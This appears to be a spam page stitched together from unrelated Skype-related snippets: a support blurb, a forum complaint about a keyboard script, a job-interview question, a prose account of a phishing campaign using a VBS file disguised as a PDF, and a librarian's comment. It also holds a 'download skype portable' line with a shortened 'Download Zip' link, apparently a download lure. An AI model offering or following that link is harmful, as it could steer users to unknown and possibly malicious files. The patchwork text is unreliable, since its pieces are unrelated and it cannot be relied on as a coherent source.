 As of February 2012, Skype provides support through their web support portal, support community, @skypesupport on Twitter, and Skype Facebook page. Direct contact via email and live chat is available through their web support portal. Chat Support is a premium feature available to Skype Premium and some other paid users.

works perfectly fine for me and does not call my active contact in skype. AltGr is being overridden correctly. But if I change send a to send è, the script starts acting weirdly. It only works for the first time: after that, I have to press Alt manually once in order for è to be sent again. This looks like a bug to me.

download skype portable

Download Zip --->>> https://tweeat.com/2xDfq5

How long after a phone/skype interview with no word about a campus invite is it safe to assume you were not selected as a final candidate? And at what point (if at all) should you reach out to them to check in?

The victims received a message from a compromised Skype account, with the message containing a deceptive VBS script with a file name following the following format: www.skype[.]vbs. The spacing in the file name tricks the user into believing the file is a .PDF document while hiding the real format as www.skype[.]vbs. In this sample we studied, the recipient knew the sender as someone who belonged to a trusted external supplier.

I wanted to use skype last year with my high school library book group, but I could not find an author willing to do it. I will use your list for the students to pick out someone whose books that want to read. We were not familiar with the work of many on your list. That is not a bad thing; we just need to broaden our horizons. Thanks, Elizabeth Kahn, Library Media Specialist, Patrick Taylor Academy

3730eaedf2